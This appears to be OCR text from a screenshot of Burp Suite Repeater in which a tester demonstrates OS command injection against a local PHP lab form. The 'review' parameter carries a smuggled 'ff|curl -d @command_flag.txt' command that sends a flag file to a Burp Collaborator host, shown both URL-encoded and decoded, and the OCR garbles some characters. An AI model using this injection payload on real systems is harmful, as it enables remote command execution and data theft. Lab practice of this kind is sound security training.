 Burp Suite Professional v2021.8.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn SHELLING DNS Tunnel Collabfiltrator
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://localhost HTTP/1 ?
K
KINEMASTER
Request
Pretty Raw Hex \n
1 POST /weblabs/command.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/weblabs/command.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 review=
ff%7ccurl%20-d%20command_flag.txt%20http%3a%2f%2f2jmetsutfsewfew5l27ntx72ftlj98.burpcollabor
net.%26&submit=Read+Review
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Dec 2022 09:02:18 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 472
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
<body>
426ttdrrwta9jzpede26x0zjigz
</body>
</html>
<hr>
10 <html>
11 <form action="command.php" method="POST">
12 <label for="review">
Choose a Movie Review:
</label>
13
14 <select name="review" id="review">
15 <option value="ff">
Fast & Furious
</option>
16 <option value="spider">
Spider Man
</option>
17 <option value="007">
Tommorow Never die
</option>
18 <option value="Avatar">
Avator
</option>
19 </select>
20 <input value="Read Review" type="submit" name="submit">
21 </form>
22 </html>
? Search... 0 matches
INSPECTOR ? ×
< Back >
Body parameter
NAME
review
VALUE
ff%7ccurl%20-d%20%40ommand_flag.txt%20htt
3a%2f%2f2jmetsutfsewfew5l27ntx72ftlj98.bu
collaborator.net.%26
DECODED FROM: URL encoding
ff|curl d @ommand_flag.txt
http://2jmetsutfsewfew5l27ntx72ftlj98.bur
ollaborator.net.&
Cancel Apply changes
Done 691 bytes | 2,049 millis
72°F
Smoke
Search
ENG
IN
2:33 PM
12/18/2022
1